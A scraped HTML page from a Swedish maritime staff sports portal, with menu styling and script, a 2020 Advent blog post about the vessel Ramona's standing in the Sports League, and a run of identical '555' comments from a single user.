            border-top-right-radius: var(--theme-mainmenu-border-top-right-radius);
            border-bottom-right-radius: var(--theme-mainmenu-border-bottom-right-radius);
            border-bottom-left-radius: var(--theme-mainmenu-border-bottom-left-radius);
		}
        .bloc-navbar .navbar-brand img {
            border-top-left-radius: var(--theme-mainmenu-border-radius);
            border-bottom-left-radius: var(--theme-mainmenu-border-radius);
        }
		.bloc-navbar {
			min-height:0 !important;
		}
        .bloc-navbar .navbar-header > a.navbar-brand {
				padding-top:var(--theme-mainmenu-padding-top);

				padding-bottom:var(--theme-mainmenu-padding-bottom);
        }
		.bloc-navbar .navbar-nav > li > a {
			color: rgb(255, 255, 255);
				padding-left:var(--theme-mainmenu-padding-left);

				padding-right:var(--theme-mainmenu-padding-right);

				padding-top:var(--theme-mainmenu-padding-top);


				padding-bottom:var(--theme-mainmenu-padding-bottom);



				margin-left:var(--theme-mainmenu-margin-left);


				margin-right:var(--theme-mainmenu-margin-right);

				margin-top:var(--theme-mainmenu-margin-top);

				margin-bottom:var(--theme-mainmenu-margin-bottom);


		}

		.bloc-navbar .navbar-nav .open .dropdown-menu {
			float: right;
            min-width:var(--theme-mainmenu-submenu-width) !important;
		}

		.bloc-navbar .navbar-nav .dropdown-submenu > a:hover:after {
			border-left-color: var(--theme-link-active-color);
		}

		.bloc-navbar .navbar-nav > li.has-link > a,
		.bloc-navbar .navbar-nav > li > a.dropdown-toggle {
			float: left;
		}

		.bloc-navbar .navbar-nav i.fa {
			display: none; /* display none here will hide fa-icons */
		}
        .bloc-navbar .navbar-nav > li > a > i.fa {
			display: inline-block;
		}

		.bloc-navbar .has-link .dropdown-menu {
			right: 0;
			left:auto;
		}

		/* Sub-Submenus */
		.bloc-navbar .dropdown-submenu .dropdown-menu{
			left: 100%;
		}

        .bloc-navbar .navbar-nav.navbar-right > li:last-child .dropdown-submenu .dropdown-menu{
            right: 100%;
            left: auto;
        }

        /* Center align menu */


			.bloc-navbar .navbar-nav {float: right; }


			.bloc-navbar .navbar-nav > li {float: none;display: inline-block;}.bloc-navbar .navbar-nav > li > a.dropdown-toggle {float:none;}.bloc-navbar .navbar .navbar-collapse {text-align: center;}.bloc-navbar .navbar .dropdown-menu{text-align:left; }


	}

    /*
    MOBILE ONLY
	*/

	@media (max-width: 767px) {
        #navContainer .navbar-header {
            display: grid;
            align-items: stretch;
grid-template-columns: 0 min-content auto minmax(min-content, 15%) 0;
        }
        #toggle-mobile-menu {
            display: grid;
            place-items: center;
margin: 0.25rem 0.25rem 0.25rem 1rem;
			color: var(--theme-mainmenu-link-color, var(--theme-link-color, #00F));
        }
            #toggle-mobile-menu:hover {
                color: var(--theme-mainmenu-link-hover-color);
                background-color: var(--theme-mainmenu-link-hover-background);
            }


            /*#toggle-mobile-menu:focus-visible {
                outline: 5px auto -webkit-focus-ring-color;
                outline-offset: -2px;
                box-shadow: 0 0 0 2px var(--theme-link-color), 0 0 0 3px white;
                border-radius: 3px;
            }*/
            #navContainer a.navbar-brand-image {
            margin-right: 2rem;
			margin: 0.25rem 1rem 0.25rem 0.25rem;
        }
        #bloc-navbar-main {
            font-size: 120%;
            display: none;
            position: absolute;
            left: 0;
            width: 100%;
            overflow-y: auto;
            scrollbar-gutter: stable;
            z-index: 1020;
            max-height: calc(100vh - var(--mobile-menu-height, 100px));
            background-color: var(--theme-mainmenu-background);
            margin: 0 !important;
            border-bottom: 2px solid rgba(0, 0, 0, 0.22);
        }
            #bloc-navbar-main::-webkit-scrollbar {
                width: 0;
            }
            #bloc-navbar-main ul.navbar-nav {
				width:100%;
                padding-bottom: 4px;
                margin: 0 !important;
            }
                #bloc-navbar-main ul.navbar-nav > li {
                    border-top-color: rgba(0, 0, 0, 0.22);
					border-top-width: 1px;
                    border-top-style: solid;
                }
                    #bloc-navbar-main ul.navbar-nav > li > a {
                        display: flex;
                        justify-content: space-between;
                        align-items: center;
                        padding: 1.5rem 1rem;
                    }
                        #bloc-navbar-main ul.navbar-nav > li > a > i {
                            margin-top: -1rem;
                            margin-bottom: -1rem;
                        }
        .bloc-navbar .navbar-nav .open .dropdown-menu > li > a {
			color: var(--theme-mainmenu-link-color);
		}

		.bloc-navbar .navbar-nav .open .dropdown-menu > li > a:hover,
		.bloc-navbar .navbar-nav .open .dropdown-menu > li > a:focus {
			color: var(--theme-mainmenu-link-hover-color:);
		}

		.bloc-navbar .navbar-nav .dropdown-submenu > a:hover:after {
			border-top-color: var(--theme-mainmenu-link-active-color);
		}

		.bloc-navbar b.caret {
			display: none;
		}

		.bloc-navbar .navbar-nav .dropdown-submenu > a:after {
			display: none;
		}

		.bloc-navbar .has-link > a.caret-trigger {
			padding-left: 0;
			position: absolute;
			right: 0;
			top: 0;
		}

		.bloc-navbar .has-link > a > i.fa {
			display: none;
		}

		.bloc-navbar .has-link > .caret-trigger > i.fa {
			display: block;
		}

        /*
          Hide the [+] icon on items with sub-sub for mobile view
          Add indent on the sub-sub menu
        */


        .bloc-navbar .menu-depth-0.open .menu-depth-1 ul {
          display:block !important;
        }
        .bloc-navbar .menu-depth-1 .dropdown-toggle i,
        .bloc-navbar .menu-depth-1 .dropdown-toggle b{
          display:none !important;
        }

		.bloc-navbar .menu-depth-0 .dropdown-menu li a {
			padding-left:20px !important;
		}
		.bloc-navbar .menu-depth-1 .dropdown-menu li a {
			padding-left:40px !important;
		}
		.bloc-navbar .menu-depth-1 .dropdown-menu li a:before{
			content:'•  ';
		}
		.bloc-navbar .menu-depth-2 .dropdown-menu li a {
			padding-left:60px !important;
		}
		.bloc-navbar .menu-depth-3 .dropdown-menu li a {
			padding-left:90px !important;
		}
	}
</style>
<script>
	(function () {
		function isChildOf(child, parent) {
			if (parent === null)
				return false;
			let node = child.node;
			while (node !== null) {
                if (node === parent) {
                    return true;
                }
                node = node.parentNode;
			}
			return false;
		}

		function debounce(func, wait) {
			let timeout;
			return function (...args) {
				clearTimeout(timeout);
				timeout = setTimeout(() => func.apply(this, args), wait);
			};
		}

		function updateMenuVariable() {
			const poweredByHeight = document.getElementById('poweredBy')?.clientHeight ?? 0;
			const topbarHeight = document.querySelector('nav.navbar.navbar-minimal')?.clientHeight ?? 0;
			const otherTopbarHeight = document.querySelector('nav.navbar.navbar-default')?.clientHeight ?? 0;
			const navbarHeaderHeight = document.getElementById('navContainer')?.querySelector('.navbar-header')?.clientHeight ?? 0;
			const logoContainerHeight = document.getElementById('logoWrapper')?.clientHeight ?? 0;

			const newValue = poweredByHeight + topbarHeight + (navbarHeaderHeight*2) + logoContainerHeight + otherTopbarHeight;

			document.body.style.setProperty('--mobile-menu-height', `${newValue}px`);
		}

		const debouncedUpdateMenuVariable = debounce(updateMenuVariable, 50);

		const resizeObserver = new ResizeObserver((entries) => {
			for (let entry of entries) {
				if (entry.target === document.body) {
					debouncedUpdateMenuVariable();
				}
			}
		});

		resizeObserver.observe(document.body);

		const mutationObserver = new MutationObserver((mutations) => {
			// Filter out mutations caused by changes to the style element
			if (!mutations.some(mutation => mutation.target.id === 'bloc-navbar-style')) {
				debouncedUpdateMenuVariable();
			}
		});

		mutationObserver.observe(document.body, {
			childList: true,
			subtree: true,
		});

		window.addEventListener('resize', debouncedUpdateMenuVariable);

		function toggleBlocMobileMenu(ev) {
			ev.stopPropagation();
			const toggleBtnIcon = document.getElementById('toggle-mobile-menu').querySelector('span.fa');
			const navbarContent = document.getElementById('bloc-navbar-main');
			const mainContent = document.querySelector('main#content');
			const footerContent = document.querySelector('footer');

			if (navbarContent.style.display === 'block') {
				navbarContent.removeAttribute('style');
				document.body.style.overflow = '';

				
				toggleBtnIcon.classList.add('fa-bars');
				toggleBtnIcon.classList.remove('fa-times')

				// Remove event listeners if present
				mainContent.removeEventListener('click', toggleBlocMobileMenu);
				footerContent?.removeEventListener('click', toggleBlocMobileMenu);
			} else {
				// Open menu (remove scrolling on elements behind the menu)
				document.body.style.overflow = 'hidden';
				navbarContent.style.display = 'block';

				// Toggle the icon to open state
				toggleBtnIcon.classList.add('fa-times');
				toggleBtnIcon.classList.remove('fa-bars')

				navbarContent.getClientRects

				// Make sure the user is fully scrolled up to the menu
				const menuContainer = document.getElementById('navContainer');
				const menuContainerPos = menuContainer.getClientRects()[0]?.top ?? 0;

				// Topbar will be in the way
				const topbarHeight = document.querySelector('nav.navbar.navbar-minimal')?.clientHeight ?? 0;
				const otherTopbarHeight = document.querySelector('nav.navbar.navbar-default')?.clientHeight ?? 0;
				// Logo too, if it's in use
				const logoContainerHeight = document.getElementById('logoWrapper')?.clientHeight ?? 0;

				window.scrollTo(0, menuContainerPos - topbarHeight - otherTopbarHeight - logoContainerHeight);
				
				// Clicking on mainContent or footer should close the menu, but not on the first click (if the menu is in widget, ie. inside mainContent)
				if (!isChildOf(navbarContent, mainContent))
					mainContent.addEventListener('click', toggleBlocMobileMenu, { once: true });
				if (!isChildOf(navbarContent, footerContent))
					footerContent?.addEventListener('click', toggleBlocMobileMenu, { once: true });
			}
		}

		document.addEventListener('DOMContentLoaded', () => {
			console.log('attaching.');
            const toggleMobileMenu = document.getElementById('toggle-mobile-menu');
			if (toggleMobileMenu) {
				// Make sure we don't double-attach
				toggleMobileMenu.removeEventListener('click', toggleBlocMobileMenu);
				toggleMobileMenu.addEventListener('click', toggleBlocMobileMenu);
            }
        });
	})();

</script>
<div id="navContainer" class="navContainer" style="display:block;">
    <a class="bloc-skip-nav-link" href="#bloc-skip-nav">Hopp til sideinnhold</a>
	<nav class="bloc-navbar navbar " role="navigation" style="margin-bottom: 0;">
		<div class="container-fluid">
			<div class="navbar-header">
                        <a 
                            class="navbar-brand nopadding !p-0 navbar-brand-image "
                            href="/">
                            
                    <img  src="https://cdn-bloc.no/background/200000205/5386/2019/3/4/sfvlogo.png?maxwidth=600&height=84&quality=90&scale=both" 
                        width=""
                        height="84"
                        data-src="https://cdn-bloc.no/background/200000205/5386/2019/3/4/sfvlogo.png?maxwidth=600&height=84&quality=90&scale=both|https://cdn-bloc.no/background/200000205/5386/2019/3/4/sfvlogo.png?maxwidth=1200&height=168&quality=90&scale=both" 
                        data-src-medium="https://cdn-bloc.no/background/200000205/5386/2019/3/4/sfvlogo.png?maxwidth=600&height=84&quality=90&scale=both|https://cdn-bloc.no/background/200000205/5386/2019/3/4/sfvlogo.png?maxwidth=1200&height=168&quality=90&scale=both" 
                        data-src-small="https://cdn-bloc.no/background/200000205/5386/2019/3/4/sfvlogo.png?maxwidth=600&height=84&quality=90&scale=both|https://cdn-bloc.no/background/200000205/5386/2019/3/4/sfvlogo.png?maxwidth=1200&height=168&quality=90&scale=both" 
                        data-original-image="https://cdn-bloc.no/background/200000205/5386/2019/3/4/sfvlogo.png" 
                         title='Menu logo' style='max-width: none;' />
                    

                        </a>
                    <span></span>
                    <a id="toggle-mobile-menu" tabindex="0" role="button" class="btn" onkeypress="if (event.keyCode == 13 || event.key == ' ' || event.code == 'Space') { { this.click(); return false; }}">
                        <span class="sr-only">
                            V&#xE4;xla navigering
                        </span>
                        <span class="fa fa-bars fa-2x"></span>
                    </a>
			</div>
			<div id="bloc-navbar-main">
                <ul class="nav navbar-nav navbar-right">
                    
								<li  data-menuId="73420">
									<a href="http://svenske-sjofartsdirektoratet.bloc.net/" target="">Hem</a>
								</li>
								<li  data-menuId="73026">
									<a href="/next/profile/myprofile" target="">Din sida</a>
								</li>
								            <li class="dropdown  menu-depth-0" data-menuId="75877">
									            <a class="dropdown-toggle caret-trigger" data-toggle="dropdown" tabindex="0" onkeypress="if (event.keyCode == 13 || event.key == ' ' || event.code == 'Space') { { this.click(); return false; }}" >Tävlingar<b class="caret hidden-xs"></b><i class="fa visible-xs fa-angle-down fa-2x pull-right"></i></a><ul class='dropdown-menu'>
								<li  data-menuId="95450">
									<a href="/next/p/62912/tr%c3%a4ningstips" target="">Träningstips</a>
								</li>
								            <li class="dropdown-submenu  menu-depth-1" data-menuId="75878">
									            <a class="dropdown-toggle caret-trigger" data-toggle="dropdown" tabindex="0" onkeypress="if (event.keyCode == 13 || event.key == ' ' || event.code == 'Space') { { this.click(); return false; }}" >Lagtävlingar<b class="caret visible-xs"></b><i class="fa visible-xs fa-angle-down fa-2x pull-right"></i></a><ul class='dropdown-menu' >
								<li  data-menuId="103268">
									<a href="https://idrott.sjofartsverket.se/next/campaign/995/sports-league-2026---seafarers-only" target="">Sports League 2026</a>
								</li>
								<li  data-menuId="103270">
									<a href="https://idrott.sjofartsverket.se/next/campaign/996/office-league-2026" target="">Office League 2026</a>
								</li></ul>
								            </li>
								            <li class="dropdown-submenu  menu-depth-1" data-menuId="75879">
									            <a class="dropdown-toggle caret-trigger" data-toggle="dropdown" tabindex="0" onkeypress="if (event.keyCode == 13 || event.key == ' ' || event.code == 'Space') { { this.click(); return false; }}" >Individuella tävlingar<b class="caret visible-xs"></b><i class="fa visible-xs fa-angle-down fa-2x pull-right"></i></a><ul class='dropdown-menu' >
								<li  data-menuId="103273">
									<a href="https://idrott.sjofartsverket.se/next/campaign/999/biking-2026" target="">Biking 2026</a>
								</li>
								<li  data-menuId="103274">
									<a href="https://idrott.sjofartsverket.se/next/campaign/1000/multi-2026" target="">Multi 2026</a>
								</li>
								<li  data-menuId="103272">
									<a href="https://idrott.sjofartsverket.se/next/campaign/998/running-2026" target="">Running 2026</a>
								</li>
								<li  data-menuId="103271">
									<a href="https://idrott.sjofartsverket.se/next/campaign/997/swimming-2026" target="">Swimming 2026</a>
								</li></ul>
								            </li>
								            <li class="dropdown-submenu  menu-depth-1" data-menuId="76186">
									            <a class="dropdown-toggle caret-trigger" data-toggle="dropdown" tabindex="0" onkeypress="if (event.keyCode == 13 || event.key == ' ' || event.code == 'Space') { { this.click(); return false; }}" >Externa tävlingar<b class="caret visible-xs"></b><i class="fa visible-xs fa-angle-down fa-2x pull-right"></i></a><ul class='dropdown-menu' >
								<li  data-menuId="76189">
									<a href="/next/p/48424/langl%c3%b6pning" target="">Långlöpning</a>
								</li>
								<li  data-menuId="76310">
									<a href="/next/p/48525/nordiska-fotbollsserien" target="">Nordiska Fotbollsserien</a>
								</li>
								<li  data-menuId="75880">
									<a href="/next/p/48245/sj%c3%b6pokalen" target="">Sjöpokalen</a>
								</li></ul>
								            </li></ul>
								            </li>
								<li  data-menuId="139102">
									<a href="/next/p/56577/best%c3%a4llningar" target="">Beställningar</a>
								</li>
								<li  data-menuId="68764">
									<a href="/next/p/39852/om-oss" target="">Om oss</a>
								</li>
								<li  data-menuId="68765">
									<a href="/next/p/39851/faq" target="">FAQ</a>
								</li>
								<li  data-menuId="68772">
									<a href="/old/sfd/findcompany" target="">Registrera dig</a>
								</li>
                </ul>
			</div>
		</div>
	</nav>
</div>
<script src="https://www.bloc.net/next/js/mainmenu.js?v-2026121"  ></script>
        <div class="clearfix"></div>


    
    <div id="app" data-props='{"scope":"","bot":false,"showHeader":false}'></div>
    <main id="content" class="canvas-staticpage">
    <a name="bloc-skip-nav" style="position: absolute; scroll-margin-top: 70px;"></a>
    <div class="layout-canvas">
        








<div class="row">



	<div class="col-sm-9">

		
				<h1 class="blog-title">
					<a href="/next/blog/post/166916/ramonas-adventsh%c3%a4lsning-under-decemberspurten!?ispage=true">Ramonas adventshälsning under Decemberspurten!</a>
				</h1>
				<p class="blog-by">
					Postat av 
					<a href="/next/profile/1102851942/seasportal">SeaSportal</a> 
					den 
					<span class="date">29. Nov 2020</span>
				</p>
			







		<div class="blog-entry fr-view">
			<p><strong>December &auml;r p&aring; ing&aring;ng och det b&ouml;rjar bli dags att l&auml;gga in slutspurten p&aring; motions&aring;ret 2020!</strong></p><p>H&auml;r kommer en adventsh&auml;lsning fr&aring;n Ramona som imponerar med sina 15 aktiva sj&ouml;folksmotion&auml;rer p&aring; just nu plats 27 i den mycket j&auml;mna delen av placeringslistan i Sports League. Det finns n&aring;gra veckor kvar att f&ouml;rs&ouml;ka knappa in n&aring;gra placeringar s&aring; forts&auml;tt k&auml;mpa!</p><p><img src="https://azure.content.bloc.net/froala/200000205/5386/2020/11/29/ramona-seasportal-2020.jpg?autorotate=true&width=1024&quality=90" style="width: 301px;" class="fr-fic fr-dib img-thumbnail"></p><p><em>Christopher Waldenberg och Arvid G&aring;rdfeldt laddar upp f&ouml;r ett tr&auml;ningspass ombord p&aring; &Auml;lvtanks Ramona.</em></p><p><a href="https://idrott.sjofartsverket.se/p/46102/topplistor?topListType=1&MeasureBy=3&StateID=0&countyId=0&competitionid=728&limit=1000"><strong>H&auml;r</strong></a><strong>&nbsp;hittar du resultatlistan f&ouml;r de 90 aktiva fartygen som just nu t&auml;vlar i Sports League!</strong></p><p>Forts&auml;tt k&auml;mpa!</p><p>/Sj&ouml;mansservice</p>
			<div class="clearfix"></div>

		</div>


		<script>
			jQuery(function ($) {
			renderEmbed($('.blog-entry'));
			});
		</script>
		<!-- Customer BEST Nordstrand does not want social stuffs on their blogposts -->
			<hr />







    <a href="/next/blog/post/166916/ramonas-adventsh%c3%a4lsning-under-decemberspurten!">
        327 Kommentarer
    </a>


<div class="pull-right" style="width:100px;">
	<div class="fb-share-button" data-href="http://svenske-sjofartsdirektoratet.bloc.net//next/blog/post/166916/ramonas-adventsh%c3%a4lsning-under-decemberspurten!" data-layout="button_count" data-size="small">
        
        <a target="_blank" href="https://www.facebook.com/dialog/share?app_id=377020078234768&display=popup&href=http%3A%2F%2Fsvenske-sjofartsdirektoratet.bloc.net%2F%2Fnext%2Fblog%2Fpost%2F166916%2Framonas-adventsh%25c3%25a4lsning-under-decemberspurten!" class="fb-xfbml-parse-ignore">
            Del
        </a>
	</div>
</div>
<div class="clearfix"></div>









<div class="clearfix"></div>



<h3>Kommentarer</h3>


<ul class="media-list">
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
